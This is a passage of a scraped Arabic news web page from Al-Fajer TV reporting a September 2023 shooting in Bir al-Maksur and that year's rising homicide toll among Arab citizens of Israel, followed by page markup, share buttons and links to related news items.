<div data-i3lan-zone="zone_7"></div>
</td>
</tr>
</table>
</div>
</center></div></div>



<p>وبلغ عدد القتلى منذ مطلع العام الجاري ولغاية الآن، 174 قتيلا بينهم 11 امرأة.</p>



<p>ومنذ مطلع الشهر الجاري، قُتل 19 شخصا بأراضي عام 48، فيما أصيب عدد آخر بجروح متفاوتة جراء تعرضهم لجرائم، شملت غالبيتها إطلاق نار.</p>

			
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=601115' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">25 سبتمبر، 2023</span><span class="meta-item last-updated">آخر تحديث: 25 سبتمبر، 2023</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2023-09-25T23:36:35+03:00","datePublished":"2023-09-25T23:36:35+03:00","dateModified":"2023-09-25T23:36:38+03:00","headline":"\u0625\u0635\u0627\u0628\u062a\u0627\u0646 \u0627\u062d\u062f\u0627\u0647\u0627 \u062e\u0637\u064a\u0631\u0629 \u0641\u064a \u062c\u0631\u064a\u0645\u0629 \u0625\u0637\u0644\u0627\u0642 \u0646\u0627\u0631 \u0628\u0623\u0631\u0627\u0636\u064a \u0639\u0627\u0645 48","name":"\u0625\u0635\u0627\u0628\u062a\u0627\u0646 \u0627\u062d\u062f\u0627\u0647\u0627 \u062e\u0637\u064a\u0631\u0629 \u0641\u064a \u062c\u0631\u064a\u0645\u0629 \u0625\u0637\u0644\u0627\u0642 \u0646\u0627\u0631 \u0628\u0623\u0631\u0627\u0636\u064a \u0639\u0627\u0645 48","keywords":[],"url":"https:\/\/alfajertv.com\/cocktail\/cases\/601115.html","description":"\u0623\u0635\u064a\u0628 \u0634\u0627\u0628\u0627\u0646 ( 21 \u064822 \u0639\u0627\u0645\u0627)\u060c \u0645\u0633\u0627\u0621 \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0625\u062b\u0646\u064a\u0646\u060c \u0628\u062c\u0631\u0648\u062d \u0648\u0635\u0641\u062a \u0628\u0627\u0644\u062e\u0637\u064a\u0631\u0629 \u0648\u0627\u0644\u0645\u062a\u0648\u0633\u0637\u0629 \u0641\u064a \u062c\u0631\u064a\u0645\u0629 \u0625\u0637\u0644\u0627\u0642 \u0646\u0627\u0631 \u0627\u0631\u062a\u0643\u0628\u062a \u0628\u0628\u0644\u062f\u0629 \u0628\u0626\u0631 \u0627\u0644\u0645\u0643\u0633\u0648\u0631 \u0628\u0623\u0631\u0627\u0636\u064a \u0639\u0627\u0645 48. \u0648\u064a\u0634\u0647\u062f \u0627\u0644\u0645\u062c\u062a\u0645\u0639 \u0627\u0644\u0639\u0631\u0628\u064a \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a \u0628\u0623\u0631\u0627\u0636\u064a \u0639\u0627\u0645 48 \u062a\u0635\u0627\u0639\u062f\u0627 \u062e\u0637\u064a\u0631\u0627 \u0641\u064a \u062c\u0631\u0627","copyrightYear":"2023","articleSection":"\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0627\u062a,\u0642\u0636\u0627\u064a\u0627","articleBody":"\n\u0623\u0635\u064a\u0628 \u0634\u0627\u0628\u0627\u0646 ( 21 \u064822 \u0639\u0627\u0645\u0627)\u060c \u0645\u0633\u0627\u0621 \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0625\u062b\u0646\u064a\u0646\u060c \u0628\u062c\u0631\u0648\u062d \u0648\u0635\u0641\u062a \u0628\u0627\u0644\u062e\u0637\u064a\u0631\u0629 \u0648\u0627\u0644\u0645\u062a\u0648\u0633\u0637\u0629 \u0641\u064a \u062c\u0631\u064a\u0645\u0629 \u0625\u0637\u0644\u0627\u0642 \u0646\u0627\u0631 \u0627\u0631\u062a\u0643\u0628\u062a \u0628\u0628\u0644\u062f\u0629 \u0628\u0626\u0631 \u0627\u0644\u0645\u0643\u0633\u0648\u0631 \u0628\u0623\u0631\u0627\u0636\u064a \u0639\u0627\u0645 48.\n\n\n\n\u0648\u064a\u0634\u0647\u062f \u0627\u0644\u0645\u062c\u062a\u0645\u0639 \u0627\u0644\u0639\u0631\u0628\u064a \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a \u0628\u0623\u0631\u0627\u0636\u064a \u0639\u0627\u0645 48 \u062a\u0635\u0627\u0639\u062f\u0627 \u062e\u0637\u064a\u0631\u0627 \u0641\u064a \u062c\u0631\u0627\u0626\u0645 \u0627\u0644\u0642\u062a\u0644 \u0648\u0623\u062d\u062f\u0627\u062b \u0627\u0644\u0639\u0646\u0641\u060c \u0641\u064a \u0638\u0644 \u062a\u0642\u0627\u0639\u0633 \u0627\u0644\u0634\u0631\u0637\u0629 \u0648\u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u0629 \u0639\u0646 \u062a\u0648\u0641\u064a\u0631 \u0627\u0644\u0623\u0645\u0646 \u0648\u0627\u0644\u0623\u0645\u0627\u0646 \u0644\u0644\u0645\u0648\u0627\u0637\u0646\u064a\u0646.\n\n\n\n\u0648\u0628\u0644\u063a \u0639\u062f\u062f \u0627\u0644\u0642\u062a\u0644\u0649 \u0645\u0646\u0630 \u0645\u0637\u0644\u0639 \u0627\u0644\u0639\u0627\u0645 \u0627\u0644\u062c\u0627\u0631\u064a \u0648\u0644\u063a\u0627\u064a\u0629 \u0627\u0644\u0622\u0646\u060c 174 \u0642\u062a\u064a\u0644\u0627 \u0628\u064a\u0646\u0647\u0645 11 \u0627\u0645\u0631\u0623\u0629.\n\n\n\n\u0648\u0645\u0646\u0630 \u0645\u0637\u0644\u0639 \u0627\u0644\u0634\u0647\u0631 \u0627\u0644\u062c\u0627\u0631\u064a\u060c \u0642\u064f\u062a\u0644 19 \u0634\u062e\u0635\u0627 \u0628\u0623\u0631\u0627\u0636\u064a \u0639\u0627\u0645 48\u060c \u0641\u064a\u0645\u0627 \u0623\u0635\u064a\u0628 \u0639\u062f\u062f \u0622\u062e\u0631 \u0628\u062c\u0631\u0648\u062d \u0645\u062a\u0641\u0627\u0648\u062a\u0629 \u062c\u0631\u0627\u0621 \u062a\u0639\u0631\u0636\u0647\u0645 \u0644\u062c\u0631\u0627\u0626\u0645\u060c \u0634\u0645\u0644\u062a \u063a\u0627\u0644\u0628\u064a\u062a\u0647\u0627 \u0625\u0637\u0644\u0627\u0642 \u0646\u0627\u0631.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/cocktail\/cases\/601115.html","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Muhammad Qubbaj","url":"https:\/\/alfajertv.com\/author\/m-qubbaj"},"image":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2023\/09\/bOgH0-1.jpg","width":1200,"height":561}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text share-pill">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=601115" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%A5%D8%B5%D8%A7%D8%A8%D8%AA%D8%A7%D9%86%20%D8%A7%D8%AD%D8%AF%D8%A7%D9%87%D8%A7%20%D8%AE%D8%B7%D9%8A%D8%B1%D8%A9%20%D9%81%D9%8A%20%D8%AC%D8%B1%D9%8A%D9%85%D8%A9%20%D8%A5%D8%B7%D9%84%D8%A7%D9%82%20%D9%86%D8%A7%D8%B1%20%D8%A8%D8%A3%D8%B1%D8%A7%D8%B6%D9%8A%20%D8%B9%D8%A7%D9%85%2048&#038;url=https://alfajertv.com/?p=601115" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://alfajertv.com/cocktail/cases/601115.html&#038;title=%D8%A5%D8%B5%D8%A7%D8%A8%D8%AA%D8%A7%D9%86%20%D8%A7%D8%AD%D8%AF%D8%A7%D9%87%D8%A7%20%D8%AE%D8%B7%D9%8A%D8%B1%D8%A9%20%D9%81%D9%8A%20%D8%AC%D8%B1%D9%8A%D9%85%D8%A9%20%D8%A5%D8%B7%D9%84%D8%A7%D9%82%20%D9%86%D8%A7%D8%B1%20%D8%A8%D8%A3%D8%B1%D8%A7%D8%B6%D9%8A%20%D8%B9%D8%A7%D9%85%2048" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">لينكدإن</span>
				</a>
				<a href="https://web.skype.com/share?url=https://alfajertv.com/?p=601115&#038;text=%D8%A5%D8%B5%D8%A7%D8%A8%D8%AA%D8%A7%D9%86%20%D8%A7%D8%AD%D8%AF%D8%A7%D9%87%D8%A7%20%D8%AE%D8%B7%D9%8A%D8%B1%D8%A9%20%D9%81%D9%8A%20%D8%AC%D8%B1%D9%8A%D9%85%D8%A9%20%D8%A5%D8%B7%D9%84%D8%A7%D9%82%20%D9%86%D8%A7%D8%B1%20%D8%A8%D8%A3%D8%B1%D8%A7%D8%B6%D9%8A%20%D8%B9%D8%A7%D9%85%2048" rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn  large-share-button" data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="social-text">سكايب</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=601115&redirect_uri=https://alfajertv.com/?p=601115" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn  large-share-button" data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=601115&#038;redirect_uri=https://alfajertv.com/?p=601115" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn  large-share-button" data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A5%D8%B5%D8%A7%D8%A8%D8%AA%D8%A7%D9%86%20%D8%A7%D8%AD%D8%AF%D8%A7%D9%87%D8%A7%20%D8%AE%D8%B7%D9%8A%D8%B1%D8%A9%20%D9%81%D9%8A%20%D8%AC%D8%B1%D9%8A%D9%85%D8%A9%20%D8%A5%D8%B7%D9%84%D8%A7%D9%82%20%D9%86%D8%A7%D8%B1%20%D8%A8%D8%A3%D8%B1%D8%A7%D8%B6%D9%8A%20%D8%B9%D8%A7%D9%85%2048%20https://alfajertv.com/?p=601115" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://alfajertv.com/?p=601115&text=%D8%A5%D8%B5%D8%A7%D8%A8%D8%AA%D8%A7%D9%86%20%D8%A7%D8%AD%D8%AF%D8%A7%D9%87%D8%A7%20%D8%AE%D8%B7%D9%8A%D8%B1%D8%A9%20%D9%81%D9%8A%20%D8%AC%D8%B1%D9%8A%D9%85%D8%A9%20%D8%A5%D8%B7%D9%84%D8%A7%D9%82%20%D9%86%D8%A7%D8%B1%20%D8%A8%D8%A3%D8%B1%D8%A7%D8%B6%D9%8A%20%D8%B9%D8%A7%D9%85%2048" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">تيلقرام</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

				
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	<div id="read-next-block" class="container-wrapper read-next-slider-50">
		<h2 class="read-next-block-title">أقرأ التالي</h2>
					<section id="tie-read-next" class="slider-area mag-box">

				
				<div class="slider-area-inner">

					<div id="tie-main-slider-50-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper slider-vertical-navigation tie-slick-slider-wrapper" data-slider-id="50"  data-autoplay="true" data-speed="3000">

						
						<div class="main-slider-inner">

							
								<div class="container slider-main-container">
									<div class="tie-slick-slider">
										<ul class="tie-slider-nav"></ul>

										<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/441323216.jpg)" class="slide slide-id-716788 tie-slide-1 tie-standard">
					<a href="https://alfajertv.com/news/palnews/716788.html" class="all-over-thumb-link" aria-label="محافظة القدس: الاحتلال يصدر توصيات استباقية لتقييد وصول أبناء شعبنا إلى الأقصى في رمضان المقبل"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">14 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/716788.html">محافظة القدس: الاحتلال يصدر توصيات استباقية لتقييد وصول أبناء شعبنا إلى الأقصى في رمضان المقبل</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/ارتفاع-1699948525.webp)" class="slide slide-id-716784 tie-slide-2 tie-standard">
					<a href="https://alfajertv.com/news/palnews/716784.html" class="all-over-thumb-link" aria-label="الإحصاء: الرقم القياسي لأسعار المستهلك يسجل ارتفاعاً في فلسطين بنسبة 10.54%"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">14 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/716784.html">الإحصاء: الرقم القياسي لأسعار المستهلك يسجل ارتفاعاً في فلسطين بنسبة 10.54%</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/IMG_3274-1707161205.webp)" class="slide slide-id-716781 tie-slide-3 tie-standard">
					<a href="https://alfajertv.com/news/palnews/716781.html" class="all-over-thumb-link" aria-label="مدير شؤون الأونروا في الضفة يحذر من تقويض الوجود التشغيلي للوكالة في القدس الشرقية"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">14 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/716781.html">مدير شؤون الأونروا في الضفة يحذر من تقويض الوجود التشغيلي للوكالة في القدس الشرقية</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/03093074251943082722128183750347.jpg)" class="slide slide-id-716769 tie-slide-4 tie-standard">
					<a href="https://alfajertv.com/news/palnews/716769.html" class="all-over-thumb-link" aria-label="قوات الاحتلال تفجر منزل الأسير أحمد أبو الرب في قباطية"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">14 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/716769.html">قوات الاحتلال تفجر منزل الأسير أحمد أبو الرب في قباطية</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			
									</div><!-- .tie-slick-slider /-->
								</div><!-- .slider-main-container /-->

							
						</div><!-- .main-slider-inner  /-->
					</div><!-- .main-slider /-->

											<div class="wide-slider-nav-wrapper vertical-slider-nav ">
							<ul class="tie-slider-nav"></ul>

							<div class="container">
								<div class="tie-row">
									<div class="tie-col-md-12">
										<div class="tie-slick-slider">

											
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">14 يناير، 2026</span></div>
															<h3 class="thumb-title">محافظة القدس: الاحتلال يصدر توصيات استباقية لتقييد وصول أبناء شعبنا إلى الأقصى في رمضان المقبل</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">14 يناير، 2026</span></div>
															<h3 class="thumb-title">الإحصاء: الرقم القياسي لأسعار المستهلك يسجل ارتفاعاً في فلسطين بنسبة 10.54%</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">14 يناير، 2026</span></div>
															<h3 class="thumb-title">مدير شؤون الأونروا في الضفة يحذر من تقويض الوجود التشغيلي للوكالة في القدس الشرقية</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">14 يناير، 2026</span></div>
															<h3 class="thumb-title">قوات الاحتلال تفجر منزل الأسير أحمد أبو الرب في قباطية</h3>

														</div>
													</div><!-- slide /-->

													
										</div><!-- .wide_slider_nav /-->
									</div><!-- .tie-col /-->
								</div><!-- .tie-row /-->
							</div><!-- .container /-->
						</div><!-- #wide-slider-nav-wrapper /-->
						</div><!-- .slider-area-inner -->		</section><!-- .slider-area -->

				</div><!-- #read-next-block -->

	
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="الطقس: أجواء شديدة البرودة والفرصة مهيأة لسقوط الأمطار على بعض المناطق" href="https://alfajertv.com/news/palnews/716763.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/9591704118bcc3339e7b0542683251b0-1588381808-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/9591704118bcc3339e7b0542683251b0-1588381808-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/716763.html">الطقس: أجواء شديدة البرودة والفرصة مهيأة لسقوط الأمطار على بعض المناطق</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">14 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="اسعار صرف العملات" href="https://alfajertv.com/news/palnews/716761.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/01070425036157840607003348341144-2-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/01070425036157840607003348341144-2-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/716761.html">اسعار صرف العملات</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">14 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="محافظ سلطة النقد ورئيسة الممثلية الألمانية يبحثان آفاق التعاون المشترك" href="https://alfajertv.com/news/palnews/716742.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/616136101_1270822158424720_3240164262560171896_n-1.jpg-1281b7d2-1940-490f-9883-279c8fb7e2aa-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/616136101_1270822158424720_3240164262560171896_n-1.jpg-1281b7d2-1940-490f-9883-279c8fb7e2aa-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/716742.html">محافظ سلطة النقد ورئيسة الممثلية الألمانية يبحثان آفاق التعاون المشترك</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">13 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="اليونيسيف: أكثر من 100 طفل قتلوا في قطاع غزة منذ وقف إطلاق النار" href="https://alfajertv.com/news/palnews/716736.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/6839a49f4236046a8706d47e-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/6839a49f4236046a8706d47e-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/716736.html">اليونيسيف: أكثر من 100 طفل قتلوا في قطاع غزة منذ وقف إطلاق النار</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">13 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اليونيسيف: أكثر من 100 طفل قتلوا في قطاع غزة منذ وقف إطلاق النار" href="https://alfajertv.com/news/palnews/716736.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/6839a49f4236046a8706d47e-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/6839a49f4236046a8706d47e-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/716736.html">اليونيسيف: أكثر من 100 طفل قتلوا في قطاع غزة منذ وقف إطلاق النار</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">13 يناير، 2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">832k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="محافظة القدس: الاحتلال يصدر توصيات استباقية لتقييد وصول أبناء شعبنا إلى الأقصى في رمضان المقبل" href="https://alfajertv.com/news/palnews/716788.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
